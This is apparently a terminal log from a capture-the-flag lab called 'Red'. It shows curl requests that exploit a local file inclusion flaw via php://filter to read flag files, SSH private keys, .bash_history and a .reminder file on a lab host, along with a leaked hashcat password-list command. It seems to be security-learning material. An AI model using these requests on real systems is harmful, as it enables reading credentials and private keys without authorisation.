 ~/D/p/T/Red $ curl "http://10.10.175.251/index.php?page=php://filter/resource=/home/"
~/D/p/T/Red $ curl "http://10.10.175.251/index.php?page=php://filter/resource=/home/blue/user.txt"
~/D/p/T/Red $ curl "http://10.10.175.251/index.php?page=php://filter/resource=/home/blue/flag.txt"
~/D/p/T/Red $ curl "http://10.10.175.251/index.php?page=php://filter/resource=/home/red/flag.txt"
~/D/p/T/Red $ curl "http://10.10.175.251/index.php?page=php://filter/resource=/home/red/user.txt"
~/D/p/T/Red $ curl "http://10.10.175.251/index.php?page=php://filter/resource=/home/red/.ssh/rsa"
~/D/p/T/Red $ curl "http://10.10.175.251/index.php?page=php://filter/resource=/home/red/.ssh/id_rsa"
~/D/p/T/Red $ curl "http://10.10.175.251/index.php?page=php://filter/resource=/home/blue/.ssh/id_rsa"
~/D/p/T/Red $ curl "http://10.10.175.251/index.php?page=php://filter/resource=/home/blue/.bash_history"
echo "Red rules"
cd
hashcat --stdout .reminder -r /usr/share/hashcat/rules/best64.rule > passlist.txt
cat passlist.txt
rm passlist.txt
sudo apt-get remove hashcat -y
~/D/p/T/Red $ curl "http://10.10.175.251/index.php?page=php://filter/resource=/usr/share/hashcat/rules/best64.rule"
~/D/p/T/Red $ curl "http://10.10.175.251/index.php?page=php://filter/resource=/home/blue/passlist.txt"
~/D/p/T/Red $ curl "http://10.10.175.251/index.php?page=php://filter/resource=/home/red/.bash_history"
~/D/p/T/Red $ curl "http://10.10.175.251/index.php?page=php://filter/resource=/home/red/.reminder"
~/D/p/T/Red $ curl "http://10.10.175.251/index.php?page=php://filter/resource=/home/blue/.reminder"